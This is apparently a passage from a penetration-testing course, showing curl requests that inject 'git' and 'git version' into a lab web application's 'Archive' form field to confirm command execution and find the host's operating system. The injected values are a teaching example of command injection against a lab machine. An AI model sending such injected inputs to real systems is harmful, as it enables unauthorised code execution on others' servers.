 kali@kali:~$ curl -X POST --data 'Archive=git' http://192.168.50.189:8000
/archive
An error occured with execution: exit status 1 and usage: git [--version]
[--help] [-C <path>] [-c <name>=<value>]
[--exec-path[=<path>]] [--html-path] [--man-path] [--info-path]
[-p | --paginate | -P | --no-pager] [--no-replace-objects] [--bare]
...
push      Update remote refs along with associated objects
'git help -a' and 'git help -g' list available subcommands and some
concept guides. See 'git help <command>' or 'git help <concept>'
to read about a specific subcommand or concept.
See 'git help git' for an overview of the system.
Listing 40 - Entering git as command
The output shows the help page for the git command, confirming that we are not restricted to only
using git clone. Since we know that only providing "git" works for execution, we can try to add the
version2 subcommand. If this is executed, we'll establish that we can specify any git command and
achieve code execution. This will also reveal if the web application is running on Windows or Linux,
since the output of git version includes the "Windows" string in Git for Windows.3 If the web
application is running on Linux, it will only show the version for Git.
kali@kali:~$ curl -X POST --data 'Archive=git version'
http://192.168.50.189:8000/archive
Repository successfully cloned with command: git version and output: git version
2.35.1.windows.2